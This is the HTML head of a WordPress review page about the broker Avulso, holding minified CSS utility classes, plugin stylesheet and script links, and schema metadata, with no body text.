.preview\:min-h-100{min-height:100vw!important}.ext-mr-0.alignfull:not([style*=margin]):not([style*=margin]){margin-right:0!important}.ext-ml-0:not([style*=margin]):not([style*=margin]){margin-left:0!important}.is-root-container .wp-block[data-align=full]>.ext-mx-0:not([style*=margin]):not([style*=margin]){margin-left:calc(var(--wp--custom--spacing--outer, 0)*1)!important;margin-right:calc(var(--wp--custom--spacing--outer, 0)*1)!important;overflow:hidden;width:unset}@media (min-width:782px){.tablet\:ext-absolute{position:absolute!important}.tablet\:ext-relative{position:relative!important}.tablet\:ext-top-base{top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-top-lg{top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--top-base{top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--top-lg{top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-right-base{right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-right-lg{right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--right-base{right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--right-lg{right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-bottom-base{bottom:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-bottom-lg{bottom:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--bottom-base{bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--bottom-lg{bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-left-base{left:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-left-lg{left:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--left-base{left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--left-lg{left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-order-1{order:1!important}.tablet\:ext-order-2{order:2!important}.tablet\:ext-m-0:not([style*=margin]){margin:0!important}.tablet\:ext-m-auto:not([style*=margin]){margin:auto!important}.tablet\:ext-m-base:not([style*=margin]){margin:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-m-lg:not([style*=margin]){margin:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--m-base:not([style*=margin]){margin:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--m-lg:not([style*=margin]){margin:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mx-0:not([style*=margin]){margin-left:0!important;margin-right:0!important}.tablet\:ext-mx-auto:not([style*=margin]){margin-left:auto!important;margin-right:auto!important}.tablet\:ext-mx-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mx-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important;margin-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mx-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mx-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-my-0:not([style*=margin]){margin-bottom:0!important;margin-top:0!important}.tablet\:ext-my-auto:not([style*=margin]){margin-bottom:auto!important;margin-top:auto!important}.tablet\:ext-my-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important;margin-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-my-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important;margin-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--my-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--my-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mt-0:not([style*=margin]){margin-top:0!important}.tablet\:ext-mt-auto:not([style*=margin]){margin-top:auto!important}.tablet\:ext-mt-base:not([style*=margin]){margin-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mt-lg:not([style*=margin]){margin-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mt-base:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mt-lg:not([style*=margin]){margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mr-0:not([style*=margin]){margin-right:0!important}.tablet\:ext-mr-auto:not([style*=margin]){margin-right:auto!important}.tablet\:ext-mr-base:not([style*=margin]){margin-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mr-lg:not([style*=margin]){margin-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mr-base:not([style*=margin]){margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mr-lg:not([style*=margin]){margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mb-0:not([style*=margin]){margin-bottom:0!important}.tablet\:ext-mb-auto:not([style*=margin]){margin-bottom:auto!important}.tablet\:ext-mb-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mb-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mb-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mb-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-ml-0:not([style*=margin]){margin-left:0!important}.tablet\:ext-ml-auto:not([style*=margin]){margin-left:auto!important}.tablet\:ext-ml-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-ml-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--ml-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--ml-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-block{display:block!important}.tablet\:ext-inline-block{display:inline-block!important}.tablet\:ext-inline{display:inline!important}.tablet\:ext-flex{display:flex!important}.tablet\:ext-inline-flex{display:inline-flex!important}.tablet\:ext-grid{display:grid!important}.tablet\:ext-inline-grid{display:inline-grid!important}.tablet\:ext-hidden{display:none!important}.tablet\:ext-w-auto{width:auto!important}.tablet\:ext-w-full{width:100%!important}.tablet\:ext-max-w-full{max-width:100%!important}.tablet\:ext-flex-1{flex:1 1 0%!important}.tablet\:ext-flex-auto{flex:1 1 auto!important}.tablet\:ext-flex-initial{flex:0 1 auto!important}.tablet\:ext-flex-none{flex:none!important}.tablet\:ext-flex-shrink-0{flex-shrink:0!important}.tablet\:ext-flex-shrink{flex-shrink:1!important}.tablet\:ext-flex-grow-0{flex-grow:0!important}.tablet\:ext-flex-grow{flex-grow:1!important}.tablet\:ext-list-none{list-style-type:none!important}.tablet\:ext-grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))!important}.tablet\:ext-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))!important}.tablet\:ext-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))!important}.tablet\:ext-grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))!important}.tablet\:ext-grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))!important}.tablet\:ext-grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))!important}.tablet\:ext-grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))!important}.tablet\:ext-grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))!important}.tablet\:ext-grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))!important}.tablet\:ext-grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))!important}.tablet\:ext-grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))!important}.tablet\:ext-grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))!important}.tablet\:ext-grid-cols-none{grid-template-columns:none!important}.tablet\:ext-flex-row{flex-direction:row!important}.tablet\:ext-flex-row-reverse{flex-direction:row-reverse!important}.tablet\:ext-flex-col{flex-direction:column!important}.tablet\:ext-flex-col-reverse{flex-direction:column-reverse!important}.tablet\:ext-flex-wrap{flex-wrap:wrap!important}.tablet\:ext-flex-wrap-reverse{flex-wrap:wrap-reverse!important}.tablet\:ext-flex-nowrap{flex-wrap:nowrap!important}.tablet\:ext-items-start{align-items:flex-start!important}.tablet\:ext-items-end{align-items:flex-end!important}.tablet\:ext-items-center{align-items:center!important}.tablet\:ext-items-baseline{align-items:baseline!important}.tablet\:ext-items-stretch{align-items:stretch!important}.tablet\:ext-justify-start{justify-content:flex-start!important}.tablet\:ext-justify-end{justify-content:flex-end!important}.tablet\:ext-justify-center{justify-content:center!important}.tablet\:ext-justify-between{justify-content:space-between!important}.tablet\:ext-justify-around{justify-content:space-around!important}.tablet\:ext-justify-evenly{justify-content:space-evenly!important}.tablet\:ext-justify-items-start{justify-items:start!important}.tablet\:ext-justify-items-end{justify-items:end!important}.tablet\:ext-justify-items-center{justify-items:center!important}.tablet\:ext-justify-items-stretch{justify-items:stretch!important}.tablet\:ext-justify-self-auto{justify-self:auto!important}.tablet\:ext-justify-self-start{justify-self:start!important}.tablet\:ext-justify-self-end{justify-self:end!important}.tablet\:ext-justify-self-center{justify-self:center!important}.tablet\:ext-justify-self-stretch{justify-self:stretch!important}.tablet\:ext-p-0:not([style*=padding]){padding:0!important}.tablet\:ext-p-base:not([style*=padding]){padding:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-p-lg:not([style*=padding]){padding:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-px-0:not([style*=padding]){padding-left:0!important;padding-right:0!important}.tablet\:ext-px-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important;padding-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-px-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important;padding-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-py-0:not([style*=padding]){padding-bottom:0!important;padding-top:0!important}.tablet\:ext-py-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important;padding-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-py-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important;padding-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pt-0:not([style*=padding]){padding-top:0!important}.tablet\:ext-pt-base:not([style*=padding]){padding-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pt-lg:not([style*=padding]){padding-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pr-0:not([style*=padding]){padding-right:0!important}.tablet\:ext-pr-base:not([style*=padding]){padding-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pr-lg:not([style*=padding]){padding-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pb-0:not([style*=padding]){padding-bottom:0!important}.tablet\:ext-pb-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pb-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pl-0:not([style*=padding]){padding-left:0!important}.tablet\:ext-pl-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pl-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-text-left{text-align:left!important}.tablet\:ext-text-center{text-align:center!important}.tablet\:ext-text-right{text-align:right!important}}@media (min-width:1080px){.desktop\:ext-absolute{position:absolute!important}.desktop\:ext-relative{position:relative!important}.desktop\:ext-top-base{top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-top-lg{top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--top-base{top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--top-lg{top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-right-base{right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-right-lg{right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--right-base{right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--right-lg{right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-bottom-base{bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-bottom-lg{bottom:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--bottom-base{bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--bottom-lg{bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-left-base{left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-left-lg{left:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--left-base{left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--left-lg{left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-order-1{order:1!important}.desktop\:ext-order-2{order:2!important}.desktop\:ext-m-0:not([style*=margin]){margin:0!important}.desktop\:ext-m-auto:not([style*=margin]){margin:auto!important}.desktop\:ext-m-base:not([style*=margin]){margin:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-m-lg:not([style*=margin]){margin:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--m-base:not([style*=margin]){margin:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--m-lg:not([style*=margin]){margin:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mx-0:not([style*=margin]){margin-left:0!important;margin-right:0!important}.desktop\:ext-mx-auto:not([style*=margin]){margin-left:auto!important;margin-right:auto!important}.desktop\:ext-mx-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mx-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important;margin-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mx-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mx-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-my-0:not([style*=margin]){margin-bottom:0!important;margin-top:0!important}.desktop\:ext-my-auto:not([style*=margin]){margin-bottom:auto!important;margin-top:auto!important}.desktop\:ext-my-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important;margin-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-my-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important;margin-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--my-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--my-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mt-0:not([style*=margin]){margin-top:0!important}.desktop\:ext-mt-auto:not([style*=margin]){margin-top:auto!important}.desktop\:ext-mt-base:not([style*=margin]){margin-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mt-lg:not([style*=margin]){margin-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mt-base:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mt-lg:not([style*=margin]){margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mr-0:not([style*=margin]){margin-right:0!important}.desktop\:ext-mr-auto:not([style*=margin]){margin-right:auto!important}.desktop\:ext-mr-base:not([style*=margin]){margin-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mr-lg:not([style*=margin]){margin-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mr-base:not([style*=margin]){margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mr-lg:not([style*=margin]){margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mb-0:not([style*=margin]){margin-bottom:0!important}.desktop\:ext-mb-auto:not([style*=margin]){margin-bottom:auto!important}.desktop\:ext-mb-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mb-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mb-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mb-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-ml-0:not([style*=margin]){margin-left:0!important}.desktop\:ext-ml-auto:not([style*=margin]){margin-left:auto!important}.desktop\:ext-ml-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-ml-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--ml-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--ml-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-block{display:block!important}.desktop\:ext-inline-block{display:inline-block!important}.desktop\:ext-inline{display:inline!important}.desktop\:ext-flex{display:flex!important}.desktop\:ext-inline-flex{display:inline-flex!important}.desktop\:ext-grid{display:grid!important}.desktop\:ext-inline-grid{display:inline-grid!important}.desktop\:ext-hidden{display:none!important}.desktop\:ext-w-auto{width:auto!important}.desktop\:ext-w-full{width:100%!important}.desktop\:ext-max-w-full{max-width:100%!important}.desktop\:ext-flex-1{flex:1 1 0%!important}.desktop\:ext-flex-auto{flex:1 1 auto!important}.desktop\:ext-flex-initial{flex:0 1 auto!important}.desktop\:ext-flex-none{flex:none!important}.desktop\:ext-flex-shrink-0{flex-shrink:0!important}.desktop\:ext-flex-shrink{flex-shrink:1!important}.desktop\:ext-flex-grow-0{flex-grow:0!important}.desktop\:ext-flex-grow{flex-grow:1!important}.desktop\:ext-list-none{list-style-type:none!important}.desktop\:ext-grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))!important}.desktop\:ext-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))!important}.desktop\:ext-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))!important}.desktop\:ext-grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))!important}.desktop\:ext-grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))!important}.desktop\:ext-grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))!important}.desktop\:ext-grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))!important}.desktop\:ext-grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))!important}.desktop\:ext-grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))!important}.desktop\:ext-grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))!important}.desktop\:ext-grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))!important}.desktop\:ext-grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))!important}.desktop\:ext-grid-cols-none{grid-template-columns:none!important}.desktop\:ext-flex-row{flex-direction:row!important}.desktop\:ext-flex-row-reverse{flex-direction:row-reverse!important}.desktop\:ext-flex-col{flex-direction:column!important}.desktop\:ext-flex-col-reverse{flex-direction:column-reverse!important}.desktop\:ext-flex-wrap{flex-wrap:wrap!important}.desktop\:ext-flex-wrap-reverse{flex-wrap:wrap-reverse!important}.desktop\:ext-flex-nowrap{flex-wrap:nowrap!important}.desktop\:ext-items-start{align-items:flex-start!important}.desktop\:ext-items-end{align-items:flex-end!important}.desktop\:ext-items-center{align-items:center!important}.desktop\:ext-items-baseline{align-items:baseline!important}.desktop\:ext-items-stretch{align-items:stretch!important}.desktop\:ext-justify-start{justify-content:flex-start!important}.desktop\:ext-justify-end{justify-content:flex-end!important}.desktop\:ext-justify-center{justify-content:center!important}.desktop\:ext-justify-between{justify-content:space-between!important}.desktop\:ext-justify-around{justify-content:space-around!important}.desktop\:ext-justify-evenly{justify-content:space-evenly!important}.desktop\:ext-justify-items-start{justify-items:start!important}.desktop\:ext-justify-items-end{justify-items:end!important}.desktop\:ext-justify-items-center{justify-items:center!important}.desktop\:ext-justify-items-stretch{justify-items:stretch!important}.desktop\:ext-justify-self-auto{justify-self:auto!important}.desktop\:ext-justify-self-start{justify-self:start!important}.desktop\:ext-justify-self-end{justify-self:end!important}.desktop\:ext-justify-self-center{justify-self:center!important}.desktop\:ext-justify-self-stretch{justify-self:stretch!important}.desktop\:ext-p-0:not([style*=padding]){padding:0!important}.desktop\:ext-p-base:not([style*=padding]){padding:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-p-lg:not([style*=padding]){padding:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-px-0:not([style*=padding]){padding-left:0!important;padding-right:0!important}.desktop\:ext-px-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important;padding-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-px-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important;padding-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-py-0:not([style*=padding]){padding-bottom:0!important;padding-top:0!important}.desktop\:ext-py-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important;padding-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-py-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important;padding-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pt-0:not([style*=padding]){padding-top:0!important}.desktop\:ext-pt-base:not([style*=padding]){padding-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pt-lg:not([style*=padding]){padding-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pr-0:not([style*=padding]){padding-right:0!important}.desktop\:ext-pr-base:not([style*=padding]){padding-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pr-lg:not([style*=padding]){padding-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pb-0:not([style*=padding]){padding-bottom:0!important}.desktop\:ext-pb-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pb-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pl-0:not([style*=padding]){padding-left:0!important}.desktop\:ext-pl-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pl-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-text-left{text-align:left!important}.desktop\:ext-text-center{text-align:center!important}.desktop\:ext-text-right{text-align:right!important}}

</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://trust-viper.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='wppopups-base-css'  href='https://trust-viper.com/wp-content/plugins/wp-popups-lite/src/assets/css/wppopups-base.css?ver=2.1.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_ii-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-fonticons-ii.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_fa-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-fonticons-fa.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/select2/select2.min.css?ver=4.0.13' type='text/css' media='all' />
<link rel='stylesheet' id='um_crop-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-crop.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_modal-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-modal.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_styles-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-styles.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_profile-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-profile.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_account-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-account.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_misc-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-misc.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_fileupload-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-fileupload.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/pickadate/default.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_date-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/pickadate/default.date.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_time-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/pickadate/default.time.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_raty-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-raty.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_scrollbar-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/simplebar.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_tipsy-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-tipsy.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_responsive-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-responsive.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_default_css-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-old-default.css?ver=2.3.2' type='text/css' media='all' />
<script data-cfasync="false" data-wpacu-jquery-core-handle=1 data-wpacu-script-handle='jquery-core' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script data-cfasync="false" data-wpacu-jquery-migrate-handle=1 data-wpacu-script-handle='jquery-migrate' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='slick' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/themes/reviews%20dark/js/slick.min.js?ver=5.9.12' id='slick-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um-gdpr' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js?ver=2.3.2' id='um-gdpr-js'></script>
<link rel="https://api.w.org/" href="https://trust-viper.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://trust-viper.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://trust-viper.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<link rel='shortlink' href='https://trust-viper.com/?p=12239' />
<link rel="alternate" type="application/json+oembed" href="https://trust-viper.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftrust-viper.com%2Freview%2Favulso%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://trust-viper.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftrust-viper.com%2Freview%2Favulso%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.3.13" />

<!-- This site is optimized with the Schema plugin v1.7.9.4 - https://schema.press -->
<script type="application/ld+json">[{"@context":"http:\/\/schema.org\/","@type":"WPHeader","url":"https:\/\/trust-viper.com\/review\/avulso\/","headline":"Обзор брокера Avulso– отзывы о ликвидности вложений","description":"Трейдинг и инвестиции – это ниши способные приносить как активный, так и пассивный доход, особенно если знать тонкости..."},{"@context":"http:\/\/schema.org\/","@type":"WPFooter","url":"https:\/\/trust-viper.com\/review\/avulso\/","headline":"Обзор брокера Avulso– отзывы о ликвидности вложений","description":"Трейдинг и инвестиции – это ниши способные приносить как активный, так и пассивный доход, особенно если знать тонкости...","copyrightYear":"2022"}]</script>



<!-- This site is optimized with the Schema plugin v1.7.9.4 - https://schema.press -->
